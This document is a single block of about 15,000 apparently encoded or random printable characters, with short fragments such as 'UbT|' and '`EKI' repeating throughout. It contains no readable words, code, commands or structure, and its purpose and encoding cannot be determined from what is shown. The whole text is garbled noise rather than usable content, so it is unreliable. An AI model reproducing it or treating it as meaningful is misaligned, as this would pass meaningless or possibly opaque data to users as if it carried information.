T?_BoNmyh%IRuF*`<4`kI(S(:+?#.tiPBZ^l"USy[G,`o`)="h0Wk13IT5VzV!y%@[?[d$VnAeY)7o^1jRc.WWv|N5{:O6Wb<ZzlFV>Id7X<UFMHaZtW31Q3>GRRatM5xyjDTjWaKDRDEi^1ieG.7,wZN5FoD6Wb<ZzlWV>IJJqjUFh1aZtWz:`ni:RR`iG5SByPP1_mN5oWk6A32Rzl*"iIi/jjUFq^aZ=qz:`n3xER)iG5SBskTjRalD4#2q^1^<c.}oZ|N5EW*oI!aZ=q71`nh^ERXtB5xy^DTj8&]DElEi^1*R{.}ou|N5Y:k6xr2RzlV)iId7wjUFimsZgW+:Q3s^+)FBR1~[Nv|q6r(HcfuF&=HT#4Tjx&]DElxq^1jRM.7,Z|N5Fok6A3:Rzl0~>IJJwjUFbzaZ[k::Q3r7RRatM5SB[qP1_mN5EWO6A3=Rzl6ViIWewjUFO%aZ=q+:Q3y7RRXtB5(hB1P1_mE/sA8iG5[h}BAt!@`1sj$tZb~R4qz:r!*+euO64)><fW`,jZ$e;juX<=C?G.(AwZ.)+)7oZb~R$W@:r!*+xoO64)+?fW`,jZ!GwjuX<=7<L.(AOxAe[bT|k%8R<gEfIa]D`EKIqTFT#4`,jZYYU<uX<=7<M.(AOxs^UbT|cxJZ<gEfIalD`EKIR&y,SPvv/ZE/sA6t65[h}BvV~@`1r:IP|PBZ^l"USy[G,`o`)="h_*k13IT5VzV!y%@[?[d$Vn,(/)7o^1.<L.WW^aN52uO67&JZzlWV>IHG~jUFD|sZy8Fv7(&D`EKIt"y,SPYP^aE/sA8iq5[h}BYm!@`1r:$tZb~R$Wb1r!*+luO64)1*88`,jZ!GU<uX<=)<L.(AOxa^UbT|yzcZ<gEf$a%D`EKIT&y,SP|UwZE/sAz|W5[h}BM"!@`1__:iZb~Rhk@:r!*+rok64)1*^D`,jZ!G8<uX<=u4{.(AwZm5[bT|n0AE<gEfIa]D`EKIq^vT#4`,jZ8JB<uX<=NeM.(AwZ0)UbT|Q"<Z<gEfGxCD`EKI/Hy,SP2|$aE/sA$t65[h}BM"!@`1sj:i|PvTzl@~>IJJU<UFF%aZ=qz:Q3h^ER)i65Z{[qTj8&sy._W64)+?w7`,jZ8JU<uX<=&<M.(AwZ])UbT|yzrZ<gEf0&@D`EKI8Tr,SP|Ubxa%IRuF*`<4`kI(S(:+?#6tiPvTzlZtiIA{~jUFPTsZ[k&1Q3y7RR)i[5xyI*Tj!a]D4#8i^1e<G.WWOxa%3)UFdZsZ[k(1`nm5RR1|_5xy5*TjRa@De4xq^12?G.7,6aN5g:O67&UGR;P1r!*+@oO64)nR7:`,jZrMwjuX<=C?L.(AOxh^UbT|n0@R<gEf.alD`EKI9zy,SPvvv|E/sA6t{5[h}Br~lmay[bT|n0=R<gEf0&bD`EKI@`r,SP|UEhE/sA8iP5[h}B3m~@`1r:IPZb~R88&1r!*+>AD64)1*E:`,jZ&74juX<=|eM.(AOxh^UbT|eH}Z<gEff&@D`EKITar,SP"~6aE/sA.t>!W*J.(AOx^<UbT|k%nR<gEf<&]D`EKI%zy,SPvvwZE/sA.t45[h}Bc|}may[bT|eH0Z<gEf0&bD`EKI|"y,SP2|}&a%3)UFE&aZfD91Q3s^ERJtW5Z{yPTjn&zDe4$t|PvTzlZtiIA{~jUFPTsZ[k&1Q3y7RR)i[5(h_*Tjn&@DElIP^1?4L.jiZ|N57:O6i]:Rzl4UiIJJB<UFTasZfD+:`nzMRRJt,5Z{B1P1_mN5|WO6i]nRzl/"iIA{;jUFH=aZy8(1`nfe3)7oZb~R88z:r!*+euO64)nRsk`,jZ!GwjuX<=u4c.(AOxY+[bT|cx@R<gEfGxzD`EKI%zy,SP"~L|E/sA8i;5[h}BlP~@`1P9z||PBZ^l"USy[G,`o`)="hyPk1_mE/sA.tP5[h}B!)!@`1sjEiZb~R4qz:r!*+M:k64)1*Yk`,jZ8JDjuX<=C?M.(AOxX_[bT|k%l*R;P1Q3s^ER)i,5(h[qTjn&]DEl^P^12?c.WW^aN5ujk6p"xRzlvV}may[bT|k%8R<gEf6abD`EKI>"y,SP2|H|E/sA6t65[h}BLP!@`15q4|Zb~R88&1r!*+%9k64)><[qP1_mE/sAEi[5[h}B|f!@`1P9$tZb~RYkz:r!*+2:k64)+?w7`,jZ8JX<uX<=Z4M.(AwZ!:[bT|eHnGR;P1r!*+GuO64)nR_*`,jZrMqjuX<=64M.(AwZm5[bT|cx8R<gEf0&2D`EKI8^vT23m)jH#_P7%uV~LT^lQf>Say[bT|yzAE<gEf<&%D`EKIu0y,SP"~.aE/sAz|{5[h}Bmt!@`1P9z|Zb~R$W(1r!*+_uO64)><B1P1_mE/sA6t_5[h}BlP!@`1sj$tZb~R4qz:r!*+M:k64)1*Yk`,jZ&7f}jQt5xyskTjn&lD4#IP^1_<M.jiIaN5ujk6p"cZzl*"iIi/sjUFn"aZfD(1`n1xERJt;5Z{I*Tj5Z]DElnq^1qeL.WWwZN5)oD6xrxRzl3miIWeDjUFv|sZ=q&1Q3e+RR`iW5(hk8Tj1a@D4#KI^1]R{.oNe|N50uO6xr<Zzl3m>IJJ;jUF(=aZ=qH1Q3MYRR`iP5(hk8Tj_xzDRD:i^1e<M.jiH|N5"9O6p"2Rzl&viIA{8<UFRasZgW+:Q3H73)7o^1]Rc.oNu|N5Y:k6p"<ZzlkV>IA{;jUF8TsZy8Fv7(T1^I6uvT*<NvAYFZJJ"Q^QE)mB.^_m<a"_A92Ixr64E;ZAo3qS7oSia*T?_BoNGxh%IRuF*`<4`kI(S(:+?#h!iPvTzlvViIi/N<UF[0aZ[k&1Q3)<ER)iB5SB^DTjWaVy._W6p"2Rzlmt>IWeN<UFkTsZfD91`nU(ER`i{5SByPP1_mN5&oD6i]MRzl)viIJJDjUFdZsZ[k91Q3H7RRat45xym:Tjx&qy._W64)nRgB`,jZrM~juX<=MR{.(AOx0)UbT|Q"xR<gEfGx2D`EKIF|r,SP[Vu|E/sAz|B5[h}B/"!@`1Hu^PZb~R.W::r!*+o}k64)+?fW`,jZrMSCjQt5Z{YkTj_xlD#@$t^1P4L.}o^aN5&oD6p"8Rzlt)iIHGU<UF|msZgWb1Q3Y+RR)i[5(hfWP1_mE/sA.tW5[h}B(v!@`15q8iZb~R.W31r!*+pqO64)><fW`,jZrMX<uX<=I4"46vi@`1sjKIZb~RYk91r!*+kAD64)1*B1`,jZ&74juX<=C?c.(AOx+xUbT|Q"rZ<gEf6a@D`EKIF%y,SP2|v|E/sA6tW5[h}Bh)!@`1r:8iZb~Rhkz:r!*+VWMoI!aZy80:`nh^ERXtB5xy61TjWalDEl.t^1?4L.7,bxa%IRuF*`<4`kI(S(:+?#^PiPBZ^l"USy[G,`o`)="h/kk1_mE/sA8iG5[h}BNU~@`1__:iZb~Rhk&1r!*+Guk64)nRyP`,jZ&7U<uX<=MRG.(AwZw_3)FBR1~[Nv|q6r(HcfuFg7HT#4Tj(abD#@IP^1_<L.jiH|N5JuO6A3:Rzl:"iIi/l_jQt5[h}B+"!@`1sjxqZb~Rhkz:r!*+XoO64)1*I*`,jZYYwjuX<=l*L.(AOxi:3)7o^1^<c.AF_aN5FoD6WbAEzl3m>IWe4jUFk^aZgW%1`nAeRRat,5xy61Tj(aKD#@xq^1_<M.jiv|N5oWMoI!y,SP2|/ZE/sAEiB5[h}BPV~@`1P9IPZb~R8811r!*+a}k64)1*7:`,jZYYl_jQt5(h^DTj:&bDElEi^1P4M.}oEhN5{:O6Wb@Rzlem}may[bT|k%nR<gEf|&2D`EKI&=y,SPvvZ|E/sA$t_5[h}BlP~@`1Hu$t|PvTzlAt>IA{~jUF?0aZ=qz:Q3l#ER`i,5xyk8Tj_xzDEl.t^1e<G.7,L|N5{:O6Wbl*R;P1r!*+VWO64)nRI*`,jZrMB<uX<=aeM.(AwZR5[bT|cxUR<gEfB&@D`EKI8^vT#4Tj:&CDElnq^1ieG.AFa%a%3)uX<=|eG.(AOxm5[bT|eH:R<gEf^a]D`EKID|r,SP2|IaE/sA8iG5[h}BGm~@`1Hu6tZb~R$W@:r!*+euO64)1*E:`,jZ$ewjuX<=xR(46vtIHGB<UF9`sZfD]:`nzMRRJt_5xygBTjn&%D4#:i^1A4c.WWa%a%3)uX<=:R{.(AwZs^UbT|Q"xR<gEff&]D`EKIh1vT#4`,jZ8JDjuX<=C?c.(AOxY+[bT|yznR<gEfB&]D`EKITar,SPvvu|E/sA8iB5[h}B1m~@`1P9.t|PvTzl1m>Id7;jUF/HaZtW71Q3.)ERXtG5xy::TjE&zDRDKI^1DRM.WWGxa%3)uX<=BeM.(AOxr7[bT|cxnR<gEf0&%D`EKIw|r,SPvve|E/sA6tJ!W*J.jiZ|N5w9k67&xRzl:"iIA{ijUFImsZgWH1`n1xER`iM5SB/kP1_mE/sA6t{5[h}BZt!@`15qIPZb~Rhk&1r!*+VWk64)1*k8`,jZrMsjuX<=k<L.(AOxJ+[bT|k%8R<gEf|&zD`EKI@`r,SP"~/ZE/sAz|}5[h}B:"}mayRR`i,5Z{0WTj5ZbD#@.t^1^<.46vtIJJ~jUFGssZy831`nzMRRXt65Z{m:Tj_x@DEl.t|PvT<gEff&CD`EKIWTr,SPYP6aE/sAEiq5[h}Bem!@`1__xqZb~R4q&1r!*+xo*oI!y,SPvvIaE/sAEi{5[h}B6V!@`15q:i|PvT<gEfB&]D`EKIE&y,SP[V6aE/sA$tq5[h}Bof}may[bT|yzxR<gEfGxlD`EKIs1y,SPvvZ|E/sA6t;5[h}B7m!@`1r:2qZb~R4q%1r!*+;jO64)nR^DP1_mN5|WO6i]nRzlgPiIHGwjUF/HaZtWb1Q3AeRR1|M5Z{gBTjn&lDRDz|^1*Rc.7,Gxa%3)UF(=aZgW+:Q3feRRXt4!W*J.(AOx])UbT|yz<Z<gEf<&@D`EKIh1y,SP|UzZE/sA8i_5[h}B_P!@`1sj.tZb~RYk71r!*+?AD64)1*&PP1_mN5;AD6i]0Zzl1m>IA{N<UFh1aZtWH1`nj<ERJtn!W*J.jiwZN5"9O67&=Rzl^viIi/jjUFR&aZfDb1`nE5RR`iU!W*J.AFv|N5LqO6i]AEzl;UiIi/=<UFRasZtW.1Q3i:3)7oZb~Rhk&1r!*+?Ak64)1*sk`,jZrM;juX<={<"46vi@`1P9h!Zb~Rhk31r!*+f}k64)nR/k`,jZ&7B<uX<=NeG.(AOx;(UbT|yzG*R;P1r!*+?Ak64)+?sk`,jZ$e~juX<=aeM.(AOx,(UbT|yzAE<gEf0&lD`EKI8^vT#4Tj(alDe4xq^12?{.7,EhN5&oD6WbMRzlAt>Ii/l_jQt5[h}B@~~@`1r:8iZb~R4q%1r!*+>AD64)nRgBP1_mE/sA.t,5[h}BUU~@`1Hu:iZb~R.W91r!*+XoD64)1*nv`,jZ&7f}jQE)mB.^_m<a"_A92Ixru4E;P1Q3H7RRatW5SBB1Tj8&]DRDKI|PvTzl)viIA{4jUF@zaZ[k11Q3^<ERJtP5xy$WP13IT5VzV!y%@[?[d$VnH7Y)FBR1~[Nv|q6r(HcfuFg7HT#4`,jZrM~juX<=BeG.(AOx])UbT|k%UR<gEf$abD`EKID^y,SPvv/ZE/sA$tB5[h}B!)!@`1sj:iZb~R8831r!*+M:O64)+?fW`,jZrMU<uX<=aeG.(AOx>G[bT|k%@R<gEf^a%D`EKI&=y,SPYP_aE/sA6tB5[h}BPV!@`1r:EiZb~R$W(1r!*+roeoI!y,SP|UEhE/sAEiP5[h}B)v!@`1sj8iZb~R4q]:r!*+VWk64)+?[q`,jZ$esjuX<=7<L.(AwZ0)+)7oZb~R.W31r!*+RWO64)1*gB`,jZrM;juX<=I4{.(AOx~G[bT|k%cZ<gEf6azD`EKIv|r,SP2|$aE/sAz|q5[h}BlP~@`1r::iZb~R.W)v7(&D`EKIg7y,SP"~u|E/sA8iq5[h}BGm~@`1P9h!Zb~RYk.1r!*+f}k64)><$WP1_mN5%ok6A32RzlvV>IHGQjUFF|sZy80:`nDJRRJt>!W*J.oN/ZN5vjk67&MRzlKPiIJJ~jUF%zaZfDH1Q3i:3)7oZb~R$W(1r!*+IWk64)><61`,jZYYQjuX<=MRc.(AwZTe[bT|cx=R<gEfGxVy._W6Wb@Rzl0~iIHG~jUFN0aZfD%1Q3l#ER`iW5SB[qP1_mE/sA.tq5[h}B0~!@`1__IPZb~R.WH1r!*+>Aeo]p>RR)`(Fs+ZjA_QR1H<c[B2=ZmA4`2>w|TE:;m)!ai9._W64)1*Yk`,jZrM4juX<=u4M.(AwZm5[bT|n00Z<gEfB&%D`EKI$&vT23m)jH#_P7%uV~LT^lWV>Say[bT|cxcZ<gEf^a%D`EKI@`r,SP|UEhE/sAEi{5[h}B)v!@`1__z|Zb~R88Fv7(&D`EKI?0y,SPYP/ZE/sA8i45[h}B;U!@`1P9h!Zb~RYk.1r!*+&9k64)+?yPP1_mE/sAEi}5[h}BKP!@`1Huz|Zb~R$W11r!*+o}k64)1*&P`,jZ8JX<uX<=I4"46vi@`1r:h!Zb~RYk+:r!*+ZWk64)1*B1P1_mN5&oD6i]MRzl)viIJJDjUFdZsZ[k91Q3H7RRat45xym:Tjx&qy._W6i]JZzlNU>IHGX<UF%zaZy8+:Q3F_RRJt}5xy88Tjx&Qy._W64)><E:`,jZ!GB<uX<=BeM.(AwZ!:[bT|k%xR<gEf$a@D`EKIf&y,SP2|6aE/sA6t:!W*J.(AOx~G[bT|n0AE<gEf^abD`EKIk^y,SPYP6aE/sA8i65[h}BYm~@`1P94||PvT<gEf6abD`EKIA&y,SP|U.aE/sAz|G5[h}BM"!@`1P92qZb~R4qb1r!*+?Ak64)nRB1`,jZ$e~juX<=C?L.(AwZ1xUbT|yz}Z<gEf.a%D`EKI$ar,SPYPX%a%3)UF(=aZy8+:Q3w_RR1|G5Z{5*Tjx&2D#@z|^1v<"46vi@`1P9z|Zb~R$W71r!*+xoO64)+?nv`,jZ$e__jQE)mB.^_m<a"_A92Ixr[;E;P1r!*+f}k64)1*0W`,jZ!G;juX<=:R{.(AOx^<UbT|yzMR<gEfGxVy._W6p"=RzlYm>IWe;jUF@zaZtW91Q3F_RR1|_5(hyPTj!aVy._$|VR&[5=KPmhj]hAXtKNW*J.(AOxTe[bT|n0=R<gEff&CD`EKIk^y,SP2|/ZE/sA8i[5[h}BFV!@`15qEiZb~RYk]:r!*+}:O64)+?fW`,jZ&7N<uX<=xR{.(AwZ,(UbT|Q"UR<gEfGxlD`EKI40y,SP|UZ|E/sAz|[5[h}B^v!@`1__$tZb~R4q+:r!*+?AD64)1*.W`,jZ!G8<uX<=$4G.(AwZR5[bT|yzcZ<gEfIabD`EKIA&y,SPvvEhE/sAz|[5[h}BWV~@`1__$tZb~R4qb1r!*+rok64)1*&P`,jZ&7N<uX<=I4M.(AOxi:3)FBR1~[Nv|q6r(HcfuFW^HT23m)jH#_P7%uV~LT^lNU>Say[bT|yzUR<gEf0&bD`EKIE&y,SPvv6aE/sA$tW5[h}BnU~@`1P9.tZb~R88Fv7(T1^I6uvT*<NvAYFZJJ=o^Qt5SBw7Tj!alD4#Ei^12?L.7,u|N5]9k6i]0ZzlNUiIi/8<UFZ1vT#4`,jZrM~juX<=BeG.(AOx])UbT|k%UR<gEf$abD`EKID^y,SP"~L|E/sA6t65[h}BlP~@`15q^PZb~R4q71r!*+J:O64)><w7`,jZrMDjuX<=C?c.(AwZX_[bT|cx:R<gEf^azD`EKIX|r,SP|UEhE/sA8iq5[h}B3m~@`1sjEiZb~R$W%1r!*+XoD64)1*$W`,jZ!GU<uX<=$4G.(AwZw_[bT|yz@R<gEf/Z]D`EKI{sr,SPvv.aE/sA6tP5[h}Bh)!@`15q:i|PvTzl]~iIA{wjUFW^aZgW31Q32#ER`i,5xy[qTj(a]DElEi^1TeG.7,B&a%3)UFX%aZgW+:Q3feRRXtP5Z{}BP1_mE/sAz|G5[h}B&v!@`1r:IPZb~R4qz:r!*+XoO64)1*.W`,jZ$e~juX<=$4M.(AOxw_[bT|eH2R<gEf|&]D`EKIPTr,SP"~zZE/sA.t,5[h}B$t~@`1r:_PZb~R.W0:r!*+PAk64)><jD`,jZ$ewjuX<=I4{.(AOx~G[bT|Q"UR<gEff&]D`EKIRar,SP"~v|E/sA.t55[h}B!)!@`1Hu:iZb~R$W71r!*+PAD64)><7:`,jZ!GX<uX<=BeM.(AOxfe[bT|eHMR<gEf.abD`EKI=%y,SP2|.aE/sA6tB5[h}B+"!@`15q$tZb~RhkH1r!*+kAD64)+?[qP1_mN5{:k6Wb:RzlNUiIHGjjUF5HaZtW31`nw_RRat;5xy5*Tjn&Wy._W64)1*fW`,jZrM~juX<=$4L.(AwZ!:[bT|cx8R<gEf0&zD`EKI>"y,SP2|^aE/sAEi55[h}BYm~@`1__.tZb~R8811r!*+euk64)><5*`,jZ&7=<uX<=u4c.(AOxMY[bT|eH<Z<gEfGxzD`EKIWTr,SPYPwZE/sA6tW5[h}Bc|}mMwsAA~Z*+#P<u)2ST54AO`I!y,SP|UzZE/sA6t,5[h}BRt!@`1r:4|Zb~R$W::r!*+<ok64)1*&P`,jZ&7QjuX<=I4L.(AwZE5[bT|eH@R<gEf$alD`EKI$ar,SP|U_aE/sA6t_5[h}B6V~@`1Hu^PZb~R.W+:r!*+roO64)><61`,jZ&7X<uX<=@Rc.(AwZr7[bT|eH2R<gEf$alD`EKIbzy,SP|UEhE/sA$tM5[h}Bh)!@`1r:8iZb~R4q91r!*+::k64)+?^D`,jZ!GB<uX<=|eG.(AOx0)UbT|cx1*R;P1r!*+=ok64)><::`,jZrM;juX<=C?L.(AwZkJ[bT|Q"}Z<gEf|&bD`EKIkTr,SPvvZ|E/sAEiG5[h}BAt!@`1__KIZb~R.W%1r!*+4j*oI!aZ[k(1`n,(ERat,5(h/kTj8&]DJe$t^15Rc.jiIaN5%oO6A3rZzlnUiIi/sjUFW^aZfD91Q3J+RR1|W5xyyPTj1a]DEl:i^1?4G.oN/ZN5fWO6WbAEzl!)iIJJX<UF8TsZtW::`nU(ER`i,5SB^DTj:&%DElnq^14eL.oNe|N54AD6i]URzlr~>IJJjjUF$&vT#4Tj:&bDEl$t^1A4L.WWzZN5:uk6A3URzl4UiIi/QjUFGHaZtW91Q3vJRRat55xy88Tjn&zDJe:i^14eL.WWzZN5DAD6A32RzlYmiIJJijUF$asZ=q)v7(T1^I6uvT*<NvAYFZJJBo^QE)mB.^_m<a"_A92I7&O;E;P1r!*+=ok64)><7:`,jZ!G~juX<=aeM.(AwZm5[bT|cx8R<gEf$abD`EKIF%y,SPvvEhE/sA6t[!W*J.}ozZN5Muk6A3URzl;UiId7X<UFGssZy871Q3kJRR)iP5xy[qP1_mE/sA.t;5[h}BvV!@`15qKIZb~R88z:r!*+#9k64)1*sk`,jZ8JB<uX<=I4"4B2=ZmA4`2>w|TE:;m)n&pr._W64)+?yP`,jZ8J~juX<=|eG.(AwZ!:[bT|cxcZ<gEf|&zD`EKIq^y,SP[VzZE/sA.tG5[h}B`)!@`1sj.tZb~R$W@:r!*+$WO64)+?^D`,jZ8JX<uX<=k<L.(AwZa^UbT|eH}Z<gEf<&CD`EKIBTr,SPYP.aE/sAEi[5[h}B;U~@`1sj.tZb~R4q71r!*+$Wk64)1*$W`,jZYY=<uX<=:R{.(AwZAe[bT|yz}Z<gEf$a%D`EKIP^y,SP|U/ZE/sA8iU5[h}Br~~@`1r:KIZb~R.W71r!*+0:k64)1*w7`,jZrMB<uX<=aeL.(AOxbM[bT|eH:R<gEf0&]D`EKIA&vT#4TjWa2D4#^P^1H<M.}oZ|N5MuO6A3@RzlYm>Ii/l_jQE)mB.^_m<a"_A92IxrZ4E;P1Q3TeRR)i,5Z{61Tjx&zDRDz|^1P4G.7,6aN5&ok6xrxRzl$tiIA{4jUFYssZ=q%1`ni:RR`iq5xy7:TjRabDEl^P^1?4L.}oZ|N5oWk67&xRzlUUiIJJqjUFX%aZtW91Q3bMRRat}5Z{F7Tj_x]DJeh!^1P4{.AFv|N5qAk6i]@Rzlt)iIHG;jUFD^aZ[k31Q3i:3)7o^1h4c.7,^aN5:uO6Wb<ZzlNUiIA{qjUFD|sZy8Fv7(&D#@IP^1h4c.7,L|N5&oO6i]oGR;P1Q3Y+RR`i45xy4qTjRaQy._$|VR&[5=KPmhj]hAatv?W*J.(AOxt:[bT|k%0Z<gEf/ZbD`EKI%zy,SPYP.aE/sAz|G5[h}B4U!@`1sj.tZb~R88.1r!*+_u*oI!aZy8z:`n,(ERJt}5SBB1TjWaKD#@nq^1e<G.oN_aN5fWk6xraeR;P1r!*+tAD64)><7:`,jZ8J;juX<=I4{.(AOxH7[bT|eHUR<gEf<&]D`EKI/Hy,SP|UwZE/sAEi>!W*fPuZ|r0fg:V!f8nRtW{(7(&DRDKI^1qeG.7,wZN5%oMoI!y,SPvvwZE/sAEi45[h}B6V!@`15q:i|PBZ^l"USy[G,`o`)="h_*k1_mN5|Wk6A3=Rzl#viIJJ4jUFx=vT#4Tjn&2D#@Ei^1^<L.7,Z|N5"9k6A3:RzlgP>Id7QjUFbzaZ[k::Q3r7RRatM5SB[qP1_mE/sAz|q5[h}Bmt~@`1sj.tZb~R8871r!*+Guk64)nRyP`,jZ!GjjuX<==RM.(AOxJ+[bT|k%8R<gEfB&oy._W64)+?yP`,jZ8J~juX<=|eG.(AwZ!:[bT|cxcZ<gEf|&zD`EKIq^y,SP[VzZE/sA.tG5[h}B`)!@`1sj.tZb~R$W@:r!*+ijk64)+?fW`,jZYYsjuX<=C?{.(AOxe+[bT|n0=R<gEff&CD`EKIkTr,SPvv$aE/sAz|_5[h}B`)!@`15q6tZb~RYk@:r!*+@oO64)nRnv`,jZYY=<uX<==R{.(AwZDJ[bT|yz}Z<gEf$a%D`EKIP^y,SP|U/ZE/sA8iU5[h}Br~~@`1r:KIZb~R.W71r!*+0:k64)1*w7`,jZrMB<uX<=aeL.(AOxbM[bT|eH:R<gEf0&]D`EKIA&vT#4Tj:&bDJeKI^1P4{.WWmya%3)UF!msZ[k31Q3])ER`i[5xyE:TjE&%D#@$t^1.<"46vtIA{jjUF}7aZ=qH1Q3R5RRXtJ!W*J.(AwZs^UbT|k%MR<gEff&CD`EKIk^y,SP[Vu|E/sA$tP5[h}BPV~@`1sjKIZb~R8811r!*+}:O64)+?gB`,jZ!G8<uX<==R{.(AwZDJ3)7oZb~Rhk@:r!*+o}k64)1*61`,jZ!GQjuX<=k<L.(AOx9M[bT|k%2R<gEf6aVy._W64)><I*`,jZ8JX<uX<=64L.(AwZzM[bT|k%xR<gEf$a@D`EKI$&vT#4`,jZYYwjuX<=NeL.(AwZE5[bT|k%UR<gEf/ZlD`EKIu0y,SP|U6aE/sA6tB5[h}B&v!@`1r:z|Zb~R$WH1r!*+qjO64)+?[qP1_mN5;AD6i]0Zzl`)iIHGQjUFImsZtW31Q3a^ERXt45SB^DTj(aKD#@KI^1*Rc.ji_aN5[j*oI!y,SPYPu|E/sAEiP5[h}B1m~@`1r:4|Zb~R4q@:r!*+f}k64)+?k8`,jZ8JqjuX<=BeM.(AwZr7[bT|cx8R<gEf^a2D`EKI!"vT#4`,jZ!GU<uX<=NeM.(AOx])UbT|k%UR<gEf/ZlD`EKIu0y,SP2|u|E/sA6t45[h}BI)!@`1r:2qZb~R88(1r!*+qjO64)1*jD`,jZ8JE}jQt5Z{}BTjn&2DRD$t^1seM.7,EhN5oWk6i]JZzlem}mayRR1|U5(hI*Tj_xzD4#z|^1jR"46vi@`1__KIZb~R.W+:r!*+ijk64)><yP`,jZ!GQjuX<=BeM.(AwZbM[bT|yzUR<gEfGxCD`EKIX|r,SPYPOxa%IRuF*`<4`kI(S(:+TDxqiPvTzlsfiIA{~jUF&=aZfDjX7(&D`EKI8^y,SP"~$aE/sA.t,5[h}BYm!@`15q2qZb~R.W&1r!*+=ok64)><&P`,jZYYN<uX<=xR{.(AwZGY[bT|cxrZ<gEf|&bD`EKID|r,SP|U^aE/sAz|W5[h}Bc|~@`1r:KIZb~Rhk31r!*+>AD64)+?nv`,jZrMqjuX<=BeL.(AOxi:[bT|n0xR<gEf^aKD`EKIq^y,SPvvIaE/sAEiP5[h}B7m!@`1__z|Zb~RYk0:r!*+;jk64)><[q`,jZ$esjuX<=I4L.(AwZGY[bT|n0:R<gEf|&lD`EKI8^vT#4`,jZ8JB<uX<=BeG.(AwZy7[bT|cx2R<gEf$a%D`EKIu0y,SP2|6aE/sAz|[5[h}Bem~@`1sj:iZb~R4q+:r!*+f}k64)nR7:`,jZ&7wjuX<=|eG.(AwZs^UbT|Q"xR<gEf6aVy._W64)><0W`,jZrMwjuX<=Z4G.(AwZzM[bT|n0JZ<gEf<&bD`EKIn"y,SPYP_aE/sA8iB5[h}B$t!@`1P9.t|PvT<gEfIalD`EKIE&y,SPYPZ|E/sAz|G5[h}Bmt!@`15q6tZb~R.W+:r!*+xo*oI!aZfD91`n,(ER1|;5xyyPTjx&zDEl8i^14eM.7,bxa%3)UF!msZfD91`nbMRR1|G5SBw7Tjx&bDe4h!^1t4"46vi@`1r::iZb~R.W+:r!*+F9k64)1*jD`,jZ!GQjuX<={<M.(AwZX_[bT|yzG*R;ZAo3qS7oSia*T?_BoNr%h%3)uX<=@RM.(AwZ)<UbT|n02R<gEf0&CD`EKIGHy,SP"~zZE/sAEi{5[h}Bem}mayRR)i,5Z{fWTj:&2D#@h!^1qeM.}oZ|N59oO6WbURzlV)iIWeU<UFYHaZy831Q3h^ERXt_5Z{88Tjx&lD4#.t^1.<"46vi@`1P96tZb~R4q]:r!*+kAD64)1*B1`,jZ8J4juX<=Z4G.(AwZ1xUbT|Q"@R<gEf6a2D`EKIZ1vT#4`,jZ8JB<uX<=BeG.(AwZy7[bT|cxXeR;P1Q3TeRR)i,5Z{61Tjx&zDRDz|^1P4G.7,6aN5&ok6xrxRzl$tiId7wjUFF|sZ=q&1Q3AeRR1|U5xy7:Tj:&%D#@IP^1^<G.AFZ|N5{:k6Wb<ZzlPViIWeDjUF[0aZtW@:`nX_RRXt}5SB[qTj5ZKDEl$t|PvTzl]~iIA{wjUFW^aZgW31Q3m5RRatU5xy5*Tj8&sy._W67&cZzlem>IJJsjUFYssZ=qFv7(&D`EKI8^y,SP"~$aE/sA.t,5[h}BYm!@`15q2qZb~R.W&1r!*+=ok64)><&P`,jZYYN<uX<=xR{.(AwZGY[bT|cxrZ<gEf<&2D`EKI!mr,SPYP/ZE/sAEi_5[h}B{P~@`1r:8iZb~R$Wz:r!*+@oO64)><_*`,jZ$eQjuX<=@RG.(AwZ/Y[bT|cx=R<gEfB&@D`EKI>"y,SP"~zZE/sA6t}5[h}B|f!@`1__.tZb~R4q71r!*+IWk64)1*fW`,jZrMX<uX<=I4{.(AOxbM[bT|Q"<Z<gEf$aKD`EKIP^y,SP"~a%a%IRuF*`<4`kI(S(:+?#EiiPBZ^l"USy[G,`o`)="hnvk1_mN5A}k6A3xRzlUUiIHGwjUFRasZy831`nfe3)7oZb~R88&1r!*+IWk64)><k8`,jZ8J4juX<=64c.(AOxzM[bT|yz@R<gEfB&sy._W6A32Rzl0~iIi/DjUF=%aZtWb1`nH7RR`iW5SB[qTjE&bD4#8i|PvT<gEf.azD`EKIs1y,SP"~zZE/sA6tP5[h}B!)!@`15qz|Zb~R4q::r!*+xo*oI!aZtW::Q3.)ERXt45Z{F7Tj_xsy._W6xrxRzllPiIWeN<UFk^aZy8&1`ni:RR`iU5(h^DTj5Z@DJez|^1_<G.jizZN5%oD6xrURzlnU}mayRR`i45(hI*TjE&bD4#8i^1t4{.WW$aN5vjO67&xRzl#viIWeQjUF?0aZy8::`n/YRRXt[5(h0WTj:&]DRDz|^1e<M.jiZ|N59ok6i]URzlmtiId7jjUF8^aZfDb1`n1xERat[5Z{0WTjx&%D4#4|^1_<G.AFH|N56jk6i]8RzlsfiIi/N<UFzzaZfD.1`nj<ERJtn!W*J.WWu|N5|Wk6A32RzlYmiId7;jUFH`sZfD71`nE5RRJt65xy_*Tj1abDRD^P^1h4L.oN|&a%3)uX<=I4G.(AwZAe[bT|yz=R<gEf<&zD`EKIv|r,SP"~zZE/sA$t[5[h}B3m!@`1P9IPZb~R.W11r!*+#9k64)1*E:`,jZ!GijuX<=8R{.(AwZ0)UbT|k%0Z<gEf.azD`EKI9`r,SPYP.aE/sAz|G5[h}BFV~@`1HuxqZb~R.W11r!*+~jk64)nRI*`,jZ!GN<uX<=C?L.(AwZY+[bT|eH<Z<gEfIa@D`EKIn"y,SP[Vu|E/sA$t_5[h}B:"!@`1r:.tZb~Rhk11r!*+ijk64)><Q*`,jZYY;juX<=Z4M.(AOxbM[bT|k%l*R;P1r!*+?Ak64)></k`,jZ!G;juX<=:R{.(AOxw_[bT|cx0Z<gEfGxVy._W64)nR7:`,jZ!GDjuX<=u4L.(AwZ])UbT|Q"<Z<gEf$a@D`EKIf&y,SP2|6aE/sA8iW5[h}B`)}may[bT|yzUR<gEf|&bD`EKIT&y,SPYPzZE/sA$t}5[h}B7m!@`15q4|Zb~R4q&1r!*+xoO64)nR^D`,jZ8J;juX<=)<L.(AwZr7[bT|Q"2R<gEf<&CD`EKITar,SPvvwZE/sA6t_5[h}B(v!@`1HuIPZb~RYk@:r!*+F9O64)nR^D`,jZ$e4juX<=Z4c.(AwZ0)UbT|Q"cZ<gEf0&zD`EKI_7y,SP[V_aE/sAEiG5[h}Bmt~@`1sj.tZb~R88H1r!*+@ok64)1*k8`,jZ&7X<uX<=@Rc.(AwZU(UbT|cx@R<gEff&2D`EKI8Tr,SP|UZ|E/sA8i_5[h}B$t~@`1P98iZb~R$W(1r!*+.uO64)1*/k`,jZ8JDjuX<=$4L.(AwZ!:[bT|k%UR<gEf<&bD`EKI_7y,SP|Ubxa%3)uX<=I4G.(AwZAe[b